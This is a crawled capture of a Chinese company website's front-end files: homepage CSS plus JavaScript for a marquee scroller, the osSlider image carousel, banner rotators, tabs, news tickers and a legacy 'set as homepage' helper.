.inde_l img{ display:block; width:634px;height:427px; transition:0.5s;}
.inde_l:hover img{transform:scale(1.1);}
.inde_r{ width:47%;}
.inde_bt{font-size:25.8px; font-weight:bold; padding-bottom:5px; height:50px; color:#ee1d23; line-height:50px; border-bottom:1px solid #ddd;}
.inde_ms{ font-size:14.6px; line-height:30px; padding-top:0px; text-indent:32px;}
.inde_ms p{ margin-top:20px;}
.inde_more{ margin-top:32px;}
.inde_more a{ display:block; float:left; width:135px; height:42px; background:#333; font-size:14.6px; color:#fff; text-align:center; border-radius:3px; line-height:42px;}
.inde_more a.on{ margin-left:20px; background:#ee1d23;}

.index_bgf{ background:#f4f4f4; padding-bottom:55px; border-bottom:1px solid #dedede;}
.indf_kg{ background:#f4f4f4; width:98%; max-width:1360px; width:100%; margin:0 auto -83px auto; top:-83px; position:relative; z-index:9; padding:55px 0;}
.indf_nr{ margin:0 auto;width:1300px;}
.indf_nr li{ float:left; width:20%; cursor:pointer;}
.indf_nr li a{ display:block; margin:0 3%;}
.indf_pic{ overflow:hidden; border:1px solid #ddd;}
.indf_pic img{ display:block; width:100%; transition:0.5s;}
.indf_nr li:hover .indf_pic img{transform:scale(1.1);}
.indf_an a{ display:block; position:absolute; width:31px; height:69px; border:1px solid #e1e1e1; line-height:69px; text-align:center; top:44%; font-size:1.125rem; cursor:pointer; color:#333; transition:0.5s;}
.indf_an a:hover{ background:#ee1d23; color:#fff; transition:0.5s;}
.indf_an a.prev{ left:-10px;}
.indf_an a.next{ right:-10px;}

.index_bgg{ padding-top:90px; width:100%; background:#fff; padding-bottom:100px;}
.indg_title{ font-size:18px; color:#6f6f6f; text-align:center;}
.indg_title p{ background:url(//cdn.xypt.top/ef87e788/21/06/e18734f9119246f275dfcafdb130e59f76d85011.png) no-repeat center; padding-bottom:13px;}
.indg_nr{ padding-top:60px;}
.indg_l{ width:38.846%;}
.indg_l a{ display:block; width:100%;}
.indgl_pic{ width:100%;}
.indg_nr .indgl_pic ul{ width:auto;}
.indgl_pic li{ overflow:hidden; width:100%; overflow:hidden;}
.indgl_pic li img{ display:block; width:505px;height:285px; transition:0.5s;}
.indgl_pic li:hover img{transform:scale(1.1);}
.indgl_wb{ padding-top:10px;}
.indgl_bt{ height:44px; line-height:44px; overflow:hidden; font-size:20px; font-weight:bold;}
.indgl_bt span{ font-size:14px; color:#666; float:right; font-weight:normal;}
.indgl_ms{ font-size:14.6px; line-height:26px; color:#6c6c6c; margin-top:5px;}
.indg_nr ul{ width:58%;}
.indg_nr li{ position:relative;}
.indg_nr li a{ display:block; padding:15px; position:relative; z-index:9;}
.indg_nr li i{ display:block; position:absolute; left:0; top:0; background:#ee1d23; width:0%; height:100%; transition:0.5s;}
.indg_nr li:hover i{width:100%; transition:0.5s;}
.indg_rq{ width:16%; text-align:center; font-family:"微软雅黑"; border-right:1px solid #d9d9d9; font-size:1.5rem; color:#9f9f9e; padding:15px 0;}
.indg_rq p{ color:#646464; font-size:48px;}
.indg_wb{ width:80%;}
.indg_bt{ font-size:18px; height:32px; line-height:32px; overflow:hidden; color:#505050;}
.indg_ms{ font-size:14.6px; line-height:26px; overflow:hidden; height:52px; color:#8c8c8c;}
.indg_more{color:#505050; height:24px; line-height:24px;}
.indg_nr li:hover .indg_rq,.indg_nr li:hover .indg_rq p,.indg_nr li:hover .indg_bt,.indg_nr li:hover .indg_ms,.indg_nr li:hover .indg_more{ color:#fff;}





.link_bg{ border-bottom:1px solid #4b4b4b; padding-top:31px; padding-bottom:26px;}
.link_title{height:28px; background:url(//cdn.xypt.top/ef87e788/21/06/d45389a4f706bcc4d34af4e94cf186de5861061c.png) no-repeat left center; line-height:28px; color:#fff; padding-left:36px; font-size:18px;}
.link_nr{ height:28px; overflow:hidden; line-height:28px; width:1100px;}
.link_nr a{ display:block; color:#fff; float:left; margin-right:20px; font-size:14.6px;}
.link_nr a:hover{ text-decoration:underline;}

.foot_bg{ background:url(//cdn.xypt.top/ef87e788/21/06/b52f4e284b0e6ae6d0ef621a2b1953f69a9bcbeb.jpg) no-repeat center top; width:100%;}
.fnavtel{ padding:30px 0 40px 0;}
.ftel{ width:48%;}
.fewm{ width:25.4%; text-align:center;}
.fewm img{max-width:100%;}
.fewm p{ padding-top:10px; color:#fff; font-size:14px;}
.ftel_nr{ width:68%; color:#fff; font-size:14px;}
.tel_bt{ font-size:2.125rem; color:#fff; line-height:30px; line-height:30px;}
.ftel_wb{ padding-bottom:10px;}
.ftel_wb p{ padding-bottom:5px; font-size:14px;}
.ftel_nr p{ line-height:30px;}
.ftel_nr a{ color:#fff;}
.fnav{ width:51%;}
.fnav li{ float:left; margin-left:74px; min-width:90px;}
.fnav li p{ line-height:24px;}
.fnav li a{ font-size:14px; color:#fff;}
.fnav li .fnav_title{ padding-bottom:14px;}
.fnav li .fnav_title a{ font-size:18px; color:#fff;}
.fnav li a:hover{ text-decoration:underline;}
.fbq{ padding-top:15px; border-top:1px solid #4b4b4b; padding-bottom:15px; line-height:24px; font-size:14px; color:#fff;}
.fbq span{ float:right;}
.fbq a{ color:#fff;}
.fbq a:hover{ text-decoration:underline;}
@media screen and (max-width:1280px){.fnav li{margin-left:68px;}}
/*首页style结束*/

.foot_bg{margin-top:30px;}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.txgyzc.com/template/default/assets/js/link.js
body_size: 1603
content:
function srcMarquee(){ 
this.ID = document.getElementById(arguments[0]); 
if(!this.ID){this.ID = -1;return;} 
this.Direction = this.Width = this.Height = this.DelayTime = this.WaitTime = this.Correct = this.CTL = this.StartID = this.Stop = this.MouseOver = 0; 
this.Step = 0; 
this.Timer = 20; 
this.DirectionArray = {"top":0 , "bottom":1 , "left":2 , "right":3}; 
if(typeof arguments[1] == "number")this.Direction = arguments[1]; 
if(typeof arguments[2] == "number")this.Step = arguments[2]; 
if(typeof arguments[3] == "number")this.Width = arguments[3]; 
if(typeof arguments[4] == "number")this.Height = arguments[4]; 
if(typeof arguments[5] == "number")this.Timer = arguments[5]; 
if(typeof arguments[6] == "number")this.DelayTime = arguments[6]; 
if(typeof arguments[7] == "number")this.WaitTime = arguments[7]; 
if(typeof arguments[8] == "number")this.ScrollStep = arguments[8] 
this.ID.style.overflow = this.ID.style.overflowX = this.ID.style.overflowY = "hidden"; 
this.ID.noWrap = true; 
this.IsNotOpera = (navigator.userAgent.toLowerCase().indexOf("opera") == -1); 
if(arguments.length >= 7)this.Start(); 
} 
srcMarquee.prototype.Start = function(){ 
if(this.ID == -1)return; 
if(this.WaitTime < 910)this.WaitTime = 910; 
if(this.Timer < 20)this.Timer = 20; 
if(this.Width == 0)this.Width = parseInt(this.ID.style.width); 
if(this.Height == 0)this.Height = parseInt(this.ID.style.height); 
if(typeof this.Direction == "string")this.Direction = this.DirectionArray[this.Direction.toString().toLowerCase()]; 
this.HalfWidth = Math.round(this.Width / 2); 
this.BakStep = this.Step; 
this.ID.style.width = this.Width; 
this.ID.style.height = this.Height; 
if(typeof this.ScrollStep != "number")this.ScrollStep = this.Direction > 1 ? this.Width : this.Height; 
var msobj = this; 
var timer = this.Timer; 
var delaytime = this.DelayTime; 
var waittime = this.WaitTime; 
msobj.StartID = function(){msobj.Scroll()} 
msobj.Continue = function(){ 
if(msobj.MouseOver == 1){ 
setTimeout(msobj.Continue,delaytime); 
} 
else{ clearInterval(msobj.TimerID); 
msobj.CTL = msobj.Stop = 0; 
msobj.TimerID = setInterval(msobj.StartID,timer); 
} 
} 
msobj.Pause = function(){ 
msobj.Stop = 1; 
clearInterval(msobj.TimerID); 
setTimeout(msobj.Continue,delaytime); 
} 
msobj.Begin = function(){ 
msobj.ClientScroll = msobj.Direction > 1 ? msobj.ID.scrollWidth : msobj.ID.scrollHeight; 
if((msobj.Direction <= 1 && msobj.ClientScroll <msobj.Height) || (msobj.Direction > 1 && msobj.ClientScroll <msobj.Width))return; 
msobj.ID.innerHTML += msobj.ID.innerHTML; 
msobj.TimerID = setInterval(msobj.StartID,timer); 
if(msobj.ScrollStep < 0)return; 
msobj.ID.onmousemove = function(event){ 
if(msobj.ScrollStep == 0 && msobj.Direction > 1){ 
var event = event || window.event; 
if(window.event){ 
if(msobj.IsNotOpera){msobj.EventLeft = event.srcElement.id == msobj.ID.id ? event.offsetX - msobj.ID.scrollLeft : event.srcElement.offsetLeft - msobj.ID.scrollLeft + event.offsetX;} 
else{msobj.ScrollStep = null;return;} 
} 
else{msobj.EventLeft = event.layerX - msobj.ID.scrollLeft;} 
msobj.Direction = msobj.EventLeft > msobj.HalfWidth ? 3 : 2; 
msobj.AbsCenter = Math.abs(msobj.HalfWidth - msobj.EventLeft); 
msobj.Step = Math.round(msobj.AbsCenter * (msobj.BakStep*2) / msobj.HalfWidth); 
} 
} 
msobj.ID.onmouseover = function(){ 
if(msobj.ScrollStep == 0)return; 
msobj.MouseOver = 1; 
clearInterval(msobj.TimerID); 
} 
msobj.ID.onmouseout = function(){ 
if(msobj.ScrollStep == 0){ 
if(msobj.Step == 0)msobj.Step = 1; 
return; 
} 
msobj.MouseOver = 0; 
if(msobj.Stop == 0){ 
clearInterval(msobj.TimerID); 
msobj.TimerID = setInterval(msobj.StartID,timer); 
}}} 
setTimeout(msobj.Begin,waittime); 
} 
srcMarquee.prototype.Scroll = function(){ 
switch(this.Direction){ 
case 0: 
this.CTL += this.Step; 
if(this.CTL >= this.ScrollStep && this.DelayTime > 0){ 
this.ID.scrollTop += this.ScrollStep + this.Step - this.CTL; 
this.Pause(); 
return; 
} 
else{ 
if(this.ID.scrollTop >= this.ClientScroll){this.ID.scrollTop -= this.ClientScroll;} 
this.ID.scrollTop += this.Step; 
} 
break; 
case 1: 
this.CTL += this.Step; 
if(this.CTL >= this.ScrollStep && this.DelayTime > 0){ 
this.ID.scrollTop -= this.ScrollStep + this.Step - this.CTL; 
this.Pause(); 
return; 
} 
else{ 
if(this.ID.scrollTop <= 0){this.ID.scrollTop += this.ClientScroll;} 
this.ID.scrollTop -= this.Step; 
} 
break; 
case 2: 
this.CTL += this.Step; 
if(this.CTL >= this.ScrollStep && this.DelayTime > 0){ 
this.ID.scrollLeft += this.ScrollStep + this.Step - this.CTL; 
this.Pause(); 
return; 
} 
else{ 
if(this.ID.scrollLeft >= this.ClientScroll){this.ID.scrollLeft -= this.ClientScroll;} 
this.ID.scrollLeft += this.Step; 
} 
break; 
case 3: 
this.CTL += this.Step; 
if(this.CTL >= this.ScrollStep && this.DelayTime > 0){ 
this.ID.scrollLeft -= this.ScrollStep + this.Step - this.CTL; 
this.Pause(); 
return; 
} 
else{ 
if(this.ID.scrollLeft <= 0){this.ID.scrollLeft += this.ClientScroll;} 
this.ID.scrollLeft -= this.Step; 
} 
break; 
} 
} 


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://txgyzc.com/template/default/assets/js/osSlider.js
body_size: 4202
content:
/**
 * osSlider 阳光轮播插件 v1.0
 * objs 传送对象
 */
function osSlider(objs) {
    var that = this; //that获得this的作用域 后面都是that 防止干扰
    that.objs = objs; //将传送来的对象赋予this
    that.pNode = $(that.objs.pNode); //pNode轮播容器对象
    that.cNodes = that.pNode.find(that.objs.cNode); //cNodes轮播子节点对象集合
    that.cNodeNums = that.cNodes.length; //预存轮播体的总数
    that.nowNodeKey = 0; //初始第一次默认显示节点为第一个
    that.width = that.cNodes.find('img').width();//得到容器的宽度
    that.height = that.cNodes.find('img').height();//得到容器的高度
    that.moveFlag = true;//添加是否可以进行下一个轮播状态
    that.isPause = false;//是否暂停状态
    that.speedNum = 0;//自动轮播的计数
    if (!that.objs.speed) {//添加默认时间
        that.objs.speed = 3000;
    }
	if (!that.objs.speedRun) {//添加默认切换速度
        that.objs.speedRun= 1500;
    }
    if (!that.objs.autoPlay) {//添加默认自动播放
        that.objs.autoPlay = true;
    }
    that.init = function() {//轮播的初始化
        that.pNode.addClass('osSlider-main');
        that.pNode.css({//轮播容器的大小控制 启用bfc模式
            'width':that.width,
            'height':that.height,
            'overflow':'hidden',
            'position':'relative'
        });
        //创建上下条切换按钮
        var $toggleBtn = $('<ul class="slider-btn"><li class="slider-btn-prev">prev</li><li class="slider-btn-next">next</li></ul>');
        $toggleBtn.appendTo(that.pNode);
        //为切换按钮绑定事件
        $(that.pNode).find('.slider-btn-prev').bind('click',function(){
            that.toggleMove('prev');
        });
        $(that.pNode).find('.slider-btn-next').bind('click',function(){
            that.toggleMove('next');
        });
        //为高亮导航创建节点
        var $navParent = $('<ul class="slider-nav"></ul>');
        $navParent.appendTo(that.pNode);
        that.cNodes.each(function(index, el) {//采用遍历，添加前后顺序
            if (index==0) {//让第一个显示在前面 同时为每个轮播体创建对应nav点
                var indexNum = 20;
                $navParent.append('<li class="active">'+(index+1)+'</li>');
            } else {
                var indexNum = index;
                $navParent.append('<li>'+(index+1)+'</li>');
            }
            $(this).css({//为每一个轮播体添加样式和顺序
                'width':'100%',
                'height':'100%',
                'overflow':'hidden',
                'position':'absolute',
                'top':'0px',
                'left':'0px',
                'z-index':indexNum
            });
        });
		$(window).resize(function(){
			that.pNode.removeAttr('style');
			that.cNodes.removeAttr('style');
			that.width = that.cNodes.find('img').width();//得到容器的宽度
            that.height = that.cNodes.find('img').height();//得到容器的高度
			that.pNode.css({//轮播容器的大小控制 启用bfc模式
				'width':that.width,
				'height':that.height,
				'overflow':'hidden',
				'position':'relative'
			});
		});
        //为高亮导航节点绑定事件
        $(that.pNode).find('.slider-nav li').each(function(index, el) {
            $(this).bind('click',function(){
                that.toggleMove(false,index);
            });
        });
        //判断是否自动播放
        if (that.objs.autoPlay) {
            that.moveTime();
        }
    }
    /**
     * 切换轮播后 轮播导航的高亮
     * @param {Number} tid
     */
    that.sliderNavToggle = function(tid,nid) {
        $('.slider-nav li').each(function(index, el) {
            if (index==tid||index==nid) {
                $(this).toggleClass('active');
            }
        });
    }
    /**
     * 切换效果指令函数 避免BUG
     * @param {String} command 'prev'|'next'
     * @param {Number} tid 下一个要切换的tid
     * command与tid可以缺省一个，函数自动判断
     */
    that.toggleMove = function(command,tid) {
        if (that.moveFlag) {
            if (!command) {
                if (that.nowNodeKey==tid) {
                    return;
                } else if ((that.nowNodeKey==0&&tid==that.cNodeNums-1)||tid<that.nowNodeKey) {
                    command = 'prev';
                } else {
                    command = 'next';
                }
            }
            if (!tid) {
                if(tid==0) {
                } else if (command=='prev') {
                    tid = that.nowNodeKey-1;
                    if (that.nowNodeKey==0) {
                        tid = that.cNodeNums-1;
                    }
                } else {
                    tid = that.nowNodeKey+1;
                    if (that.nowNodeKey==that.cNodeNums-1) {
                        tid = 0;
                    }
                }
            }
            /**
             * 随机函数
             */
            function random(min,max) {
                return Math.floor(Math.random()*(max+1)-min);
            }
            that.moveSwitch(random(0,6),command,tid);
        }
    }
    /**
     * 根据分配的切换指令执行效果
     * @param {Number} mid 动画指令
     * @param {String} command 'prev'|'next'
     * @param {Number} tid 下一个要切换的tid
     */
    that.moveSwitch = function(mid,command,tid) {
        nid = that.nowNodeKey;
        that.moveFlag = false;
        that.speedNum = 0;
        that.sliderNavToggle(nid,tid);
        switch (mid) {
            case 0:
                that.gridTop(tid,0);
                break;
            case 1:
                that.gridTop(tid,1);
                break;
            case 2:
                that.gridTop(tid,2);
                break;
            case 3:
                that.gridLeft(tid,0);
                break;
            case 4:
                that.gridLeft(tid,1);
                break;
            case 5:
                that.gridLeft(tid,2);
                break;
            case 6:
                that.cellToggle(tid);
                break;
            default:
                that.gridTop(tid);
                break;
        }
    }
    /**
     * 栅格上下切换
     */
    that.gridTop = function(tid,showNum) {
        that.cNodes[tid].style.zIndex = 19;//让下个节点准备好
        var $backHTML = that.cNodes[that.nowNodeKey].innerHTML;//备份当前节点的内容
        that.cNodes[that.nowNodeKey].innerHTML = '';//清空节点，方便使用
        for (var i = 0; i < 12; i++) {//利用循环 创建出栅格节点
            var $cvNode = $('<div class="cvNode"></div>');
            $(that.cNodes[that.nowNodeKey]).append($cvNode);
            $cvNode.html($backHTML);
            $cvNode.css({//为每个栅格节点添加css样式
                'position':'absolute',
                'width':that.width/12+'px',
                'height':that.height+'px',
                'zIndex':20,
                'overflow':'hidden',
                'left':that.width/12*i+'px',
                'top':'0'
            });
            $cvNode.find('*').first().css({
                'display':'block',
                'margin-left':that.width/-12*i+'px'
            });
        }

        //分配对应效果
        switch (showNum) {
            default:
            case 0:
                //添加动画过渡效果 张牙舞爪
                $(that.cNodes[that.nowNodeKey]).find('.cvNode').each(function(index,el){
                    if (index%2==0) {
                        var topNums = that.height;
                    } else {
                        var topNums = that.height*-1;
                    }
                    $(this).animate({
                        top:topNums + 'px'
                    },that.objs.speedRun);
                });
                setTimeout(function(){//动画结束后开始恢复原有状态
                    that.moveFlag = true;
                    that.cNodes[tid].style.zIndex = 20;
                    that.cNodes[that.nowNodeKey].style.zIndex = that.nowNodeKey;
                    $(that.cNodes[that.nowNodeKey]).html($backHTML);//清除动画产生的多余内容
                    that.nowNodeKey = tid;//得到新的当前节点key
                },that.objs.speedRun);
                break;
            case 1:
                //兼容到下面
            case 2:
                if (showNum==1) {
                    //添加动画过渡效果 下降
                    $(that.cNodes[that.nowNodeKey]).find('.cvNode').each(function(index,el){
                        var sp = 80*index;
                        $(this).animate({
                            top: $(this).height() + 'px'
                        },500+sp);
                    });
                } else {
                    //添加动画过渡效果 上升
                    $(that.cNodes[that.nowNodeKey]).find('.cvNode').each(function(index,el){
                        var sp = 80*index;
                        $(this).animate({
                            top: $(this).height()*-1 + 'px'
                        },500+sp);
                    });
                }
                setTimeout(function(){//动画结束后开始恢复原有状态
                    that.moveFlag = true;
                    that.cNodes[tid].style.zIndex = 20;
                    that.cNodes[that.nowNodeKey].style.zIndex = that.nowNodeKey;
                    $(that.cNodes[that.nowNodeKey]).html($backHTML);//清除动画产生的多余内容
                    that.nowNodeKey = tid;//得到新的当前节点key
                },1380);
                break;
        }
    }

    /**
     * 栅格左右张牙舞爪切换
     */
    that.gridLeft = function(tid,showNum) {
        that.cNodes[tid].style.zIndex = 19;//让下个节点准备好
        var $backHTML = that.cNodes[that.nowNodeKey].innerHTML;//备份当前节点的内容
        that.cNodes[that.nowNodeKey].innerHTML = '';//清空节点，方便使用
        for (var i = 0;i<12;i++) {//利用循环 创建出栅格节点
            var $cvNode = $('<div class="cvNode"></div>');
            $(that.cNodes[that.nowNodeKey]).append($cvNode);
            $cvNode.html($backHTML);
            $cvNode.css({//为每个栅格节点添加css样式
                'position':'absolute',
                'width':that.width+'px',
                'height':that.height/12+'px',
                'zIndex':20,
                'overflow':'hidden',
                'left':'0',
                'top':that.height/12*i+'px',
            });
            $cvNode.find('*').first().css({
                'display':'block',
                'margin-top':that.height/-12*i+'px'
            });
        }
        switch (showNum) {
            default:
            case 0:
                //添加动画过渡效果 张牙舞爪
                $(that.cNodes[that.nowNodeKey]).find('.cvNode').each(function(index,el){
                    if (index%2==0) {
                        var leftNums = that.width;
                    } else {
                        var leftNums = that.width*-1;
                    }
                    $(this).animate({
                        'left':leftNums + 'px'
                    },that.objs.speedRun);
                });
                break;
            case 1:
            case 2:
                if (showNum==1) {
                    //添加动画过渡效果 向左
                    $(that.cNodes[that.nowNodeKey]).find('.cvNode').each(function(index,el){
                        var sp = 80*index;
                        $(this).animate({
                            'left':that.width*-1 + 'px'
                        },620+sp);
                    });
                } else {
                    //添加动画过渡效果 向右
                    $(that.cNodes[that.nowNodeKey]).find('.cvNode').each(function(index,el){
                        var sp = 80*index;
                        $(this).animate({
                            'left':that.width + 'px'
                        },620+sp);
                    });
                }
                break;
        }
        setTimeout(function(){//动画结束后开始恢复原有状态
            that.moveFlag = true;
            that.cNodes[tid].style.zIndex = 20;
            that.cNodes[that.nowNodeKey].style.zIndex = that.nowNodeKey;
            $(that.cNodes[that.nowNodeKey]).html($backHTML);//清除动画产生的多余内容
            that.nowNodeKey = tid;//得到新的当前节点key
        },that.objs.speedRun);
    }

    //格子切换效果
    that.cellToggle = function(tid) {
        that.cNodes[tid].style.zIndex = 19;//让下个节点准备好
        var $backHTML = that.cNodes[that.nowNodeKey].innerHTML;//备份当前节点的内容
        that.cNodes[that.nowNodeKey].innerHTML = '';//清空节点，方便使用
        for (var i = 0;i<20;i++) {//利用循环 创建出栅格节点
            if (i<5) {//行数判断
                var rows = 0;
            } else if (i<10) {
                var rows = 1;
            } else if (i<15) {
                var rows = 2;
            } else {
                var rows = 3;
            }
            var $cvNode = $('<div class="cvNode"></div>');
            $(that.cNodes[that.nowNodeKey]).append($cvNode);
            $cvNode.html($backHTML);
            $cvNode.css({//为每个栅格节点添加css样式
                'position':'absolute',
                'width':that.width/5+'px',
                'height':that.height/4+'px',
                'zIndex':20,
                'overflow':'hidden',
                'left':that.width/5*(i%5)+'px',
                'top':that.height/4*rows+'px',
            });
            $cvNode.find('*').first().css({
                'display':'block',
                'margin-left':that.width/-5*(i%5)+'px',
                'margin-top':that.height/-4*rows+'px',
            });
        }
        //添加动画过渡效果
        $(that.cNodes[that.nowNodeKey]).find('.cvNode').each(function(index,el){
            if (index%2==0) {
                $(this).find('*').first().animate({
                    "margin-left": $(this).width() + 'px'
                }, 500);
            }
        });
        setTimeout(function(){
            $(that.cNodes[that.nowNodeKey]).find('.cvNode').each(function(index,el){
                if (index%1==0) {
                    $(this).find('*').first().animate({
                        "margin-left": $(this).width() + 'px'
                    }, 500);
                }
            });
        },600);
        setTimeout(function(){//动画结束后开始恢复原有状态
            that.moveFlag = true;
            that.cNodes[tid].style.zIndex = 20;
            that.cNodes[that.nowNodeKey].style.zIndex = that.nowNodeKey;
            $(that.cNodes[that.nowNodeKey]).html($backHTML);//清除动画产生的多余内容
            that.nowNodeKey = tid;//得到新的当前节点key
        },1100);
    }

    //自动播放控制方法
    that.moveTime = function() {
        setTimeout(function(){
            if (that.moveFlag) {
                that.speedNum++;
                if (that.speedNum>=that.objs.speed/100) {
                    that.speedNum = 0;
                    that.toggleMove('next');
                }
            }
            if (!that.isPause) {
                setTimeout(arguments.callee,100);
            }
        },100);
    }
    that.init();
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.txgyzc.com/template/default/assets/js/common.js
body_size: 3437
content:
//设为首页
function SetHome(obj,vrl){
    try{
            obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);
    }
    catch(e){
            if(window.netscape){
                    try{
                            netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
                    }catch (e){
                            alert("抱歉！您的浏览器不支持直接设为首页。请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为“true”，点击“加入收藏”后忽略安全提示，即可设置成功。");
                    }
                    var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                    prefs.setCharPref('browser.startup.homepage',vrl);
             }else{  
            alert('抱歉，您的浏览器不支持自动设置首页, 请使用浏览器菜单手动设置!');
        }
    }
}

//banner1 - 多图
function bb1(){
 var nav_num = '';
 var obj_li = $(".bb li");
 var count  = obj_li.length;
 obj_li.first().css("display","block");
 obj_li.each(function(){
     var index = $(this).index() + 1;
     nav_num += '<li><a href="javascript:void(0)">' + index + '</a></li>'; 
 });
$(".banner").append('<ul class="num">' + nav_num + '</ul>');	 
$(".num li").first().addClass("num_hover");
$(".num li").hover(function(){
    sw = $(".num li").index(this);
    myShow(sw);
});
function myShow(i){
    $(".num li").eq(i).addClass("num_hover").siblings().removeClass("num_hover");
    obj_li.eq(i).stop(true,true).fadeIn(600).siblings("li").fadeOut(600);
}
var myTime = 0;
//滑入停止动画，滑出开始动画
$(".bb").hover(function(){
    if(myTime){
       clearInterval(myTime);
    }
},function(){
    myTime = setInterval(function(){
    myShow(sw);
    sw++;
    if(sw == count){
        sw=0;
    }
    } , 3000);
});
//自动开始
var sw = 0;
myTime = setInterval(function(){
   myShow(sw);
   sw++;
   if(sw == count){
       sw=0;
   }
} , 2000);	
}

//banner2 - 多图
function bb2(){
var sWidth = $("#focus").width(); //获取焦点图的宽度（显示面积）
var len = $("#focus ul li").length; //获取焦点图个数
var index = 0;
var picTimer = 0;	
//以下代码添加数字按钮和按钮后的半透明条，还有上一页、下一页两个按钮
var btn = "<div class='btnBg'></div><div class='btn'>";
for(var i=0; i < len; i++) {
    btn += "<span></span>";
}
btn += "</div>";
$("#focus").append(btn);
$("#focus .btnBg").css("opacity",0.5);
$("#focus .btnBg").css("filter","alpha(opacity=60)");
//为小按钮添加鼠标滑入事件，以显示相应的内容
$("#focus .btn span").css("opacity",0.4).mouseenter(function() {
    index = $("#focus .btn span").index(this);
    showPics(index);
}).eq(0).trigger("mouseenter");
//上一页按钮
$("#focus .pre").click(function() {
    index -= 1;
    if(index == -1) {index = len - 1;}
    showPics(index);
});
//下一页按钮
$("#focus .next").click(function() {
    index += 1;
    if(index == len) {index = 0;}
    showPics(index);
});
//本例为左右滚动，即所有li元素都是在同一排向左浮动，所以这里需要计算出外围ul元素的宽度
$("#focus ul").css("width",sWidth * (len));	
//鼠标滑上焦点图时停止自动播放，滑出时开始自动播放
$("#focus").hover(function() {
    clearInterval(picTimer);
},function() {
    picTimer = setInterval(function() {
        showPics(index);
        index++;
        if(index == len) {index = 0;}
    },4000); //此4000代表自动播放的间隔，单位：毫秒
}).trigger("mouseleave");

//显示图片函数，根据接收的index值显示相应的内容
function showPics(index) { //普通切换
    var nowLeft = -index*sWidth; //根据index值计算ul元素的left值
    $("#focus ul").stop(true,false).animate({"left":nowLeft},300); //通过animate()调整ul元素滚动到计算出的position
    $("#focus .btn span").stop(true,false).animate({"opacity":"0.4"},300).eq(index).stop(true,false).animate({"opacity":"1"},300); //为当前的按钮切换到选中的效果
}	
}

//多页签
function tabs(tabs,tab_box,_event) {
$(tab_box).hide();
$(tab_box).eq(0).show();
$(tabs).find('li:eq(0)').addClass('cur'); 
$(tabs).find("li").bind(_event,function(){
   $(this).addClass("cur").siblings("li").removeClass("cur"); 
   var _index = $(this).index();
   $(tab_box).eq(_index).show().siblings(tab_box).hide();
});
};


//滚动
function scroll(){
//产品滚动
var speed = 30; //数字越大速度越慢
var tab = document.getElementById("demo");
var tab1 = document.getElementById("demo1");
var tab2 = document.getElementById("demo2");
var liwidth=tab1.getElementsByTagName("li");
var liwidths=liwidth[0].offsetWidth;
var length=$("#demo1 li").length;
var mleft=parseInt($("#demo1 li:eq(0)").css("marginLeft"));
var mright=parseInt($("#demo1 li:eq(0)").css("marginRight"));
var totalwidth=(liwidths+mleft+mright)*length*2+300;
$("#indemo").width(totalwidth);
tab2.innerHTML = tab1.innerHTML;

var derection=1;
$(".l_btn1").click(function(){
derection=1;
});
$(".r_btn1").click(function(){
derection=0;
});
function Marquee(){
    if(derection){
    if(tab2.offsetWidth - tab.scrollLeft <= 0)
        tab.scrollLeft -= tab1.offsetWidth;
    else{
        tab.scrollLeft++;
    }
}else{
    if(tab.scrollLeft <= 0)
        tab.scrollLeft += tab1.offsetWidth;
    else{
        tab.scrollLeft--;
    }
}
}
var MyMar = setInterval(Marquee,speed);

tab.onmouseover = function(){
    clearInterval(MyMar);
};
tab.onmouseout = function(){
    MyMar = setInterval(Marquee,speed);
};
}

//滚动
function scroll2(){
//产品滚动
var speed = 30; //数字越大速度越慢
var tab = document.getElementById("m_demo");
var tab1 = document.getElementById("m_demo1");
var tab2 = document.getElementById("m_demo2");
var liwidth=tab1.getElementsByTagName("li");
var liwidths=liwidth[0].offsetWidth;
var length=$("#m_demo1 li").length;
var mleft=parseInt($("#m_demo1 li:eq(0)").css("marginLeft"));
var mright=parseInt($("#m_demo1 li:eq(0)").css("marginRight"));
var totalwidth=(liwidths+mleft+mright)*length*2+300;
$("#m_indemo").width(totalwidth);
tab2.innerHTML = tab1.innerHTML;
function Marquee(){
    if(tab2.offsetWidth - tab.scrollLeft <= 0)
        tab.scrollLeft -= tab1.offsetWidth;
    else{
        tab.scrollLeft++;
    }
}
var MyMar = setInterval(Marquee,speed);

tab.onmouseover = function(){
    clearInterval(MyMar);
};
tab.onmouseout = function(){
    MyMar = setInterval(Marquee,speed);
};
}




function tabs(tabs, tab_box, _event) {
$(tab_box).hide();
$(tab_box).eq(0).show();
$(tabs).find('li:eq(0)').addClass('cur'); 
$(tabs).find("li").bind(_event,function(){
   $(this).addClass("cur").siblings("li").removeClass("cur"); 
   var _index = $(this).index();
   $(tab_box).eq(_index).show().siblings(tab_box).hide();
});
};


function news_scroll(){
     //产品滚动
     var speed = 60; //数字越大速度越慢
    
 var tab = document.getElementById("ydemo");
     var tab1 = document.getElementById("ydemo1");
   
  var tab2 = document.getElementById("ydemo2");
     tab2.innerHTML = tab1.innerHTML;
     function Marquee(){
      if (tab2.offsetHeight - tab.scrollTop <= 0){
       tab.scrollTop = 0;
      }else{
       var tmp = tab.scrollTop;
       tab.scrollTop++;
       if (tab.scrollTop == tmp){
        tab.scrollTop = 1;
       }
      }
     }
     var MyMar = setInterval(Marquee,speed);
    
     tab.onmouseover = function(){
      clearInterval(MyMar);
     };
  
   tab.onmouseout = function(){
      MyMar = setInterval(Marquee,speed);
     };
    }